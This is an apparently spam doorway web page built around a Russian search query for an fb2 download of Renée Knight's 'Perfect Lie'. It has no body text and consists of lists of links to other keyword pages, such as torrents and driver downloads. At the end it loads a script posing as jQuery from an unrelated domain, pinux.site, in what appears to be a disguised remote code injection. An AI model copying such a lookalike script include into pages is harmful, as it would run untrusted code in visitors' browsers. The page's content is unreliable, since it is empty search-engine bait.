

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-reni-nayt-idealnaya-lozh-fb2.html
body_size: 1934
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Рени найт идеальная ложь fb2 - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Рени найт идеальная ложь fb2</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-obrazec-kollektivnogo-pisma-v-administraciyu-goroda.html">Образец коллективного письма в администрацию города</a></li>
                                <li><a href="jr2r2k-konverter-dok-v-pdf-onlayn.html">Конвертер док в pdf онлайн</a></li>
                                <li><a href="jr2r2k-kak-sostavit-dogovor-na-vozmeschenie-kommunalnyh-uslug.html">Как составить договор на возмещение коммунальных услуг</a></li>
                                <li><a href="jr2r2k-film-etim-utrom-v-nyu-yorke.html">Фильм этим утром в нью йорке</a></li>
                                <li><a href="jr2r2k-poezd-anapa-ryazan-raspisanie-2015-cena-bileta.html">Поезд анапа рязань расписание 2015 цена билета</a></li>
                                <li><a href="jr2r2k-skachat-skiny-dlya-petri-dish.html">Скачать скины для петри диш</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-malchishnik-bachelor-party.html">Мальчишник bachelor party</a></li>
                                            <li><a href="jr2r2k-formatirovat-fleshku-programma-torrent.html">Форматировать флешку программа торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-nechto-film-1982-skachat-torrent-1080.html">Нечто фильм 1982 скачать торрент 1080</a></li>
                                            <li><a href="jr2r2k-.html">Презентація мова жестів</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-drayvera-na-videokarty-asus.html">Драйвера на видеокарты асус</a></li>
                                            <li><a href="jr2r2k-raspisanie-prohodyaschih-poezdov-chelyabinsk-kartaly.html">Расписание проходящих поездов челябинск карталы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-muzyka-interny-posledniy-sezon.html">Музыка интерны последний сезон</a></li>
                                            <li><a href="jr2r2k-napoli-shema-igry.html">Наполи схема игры</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
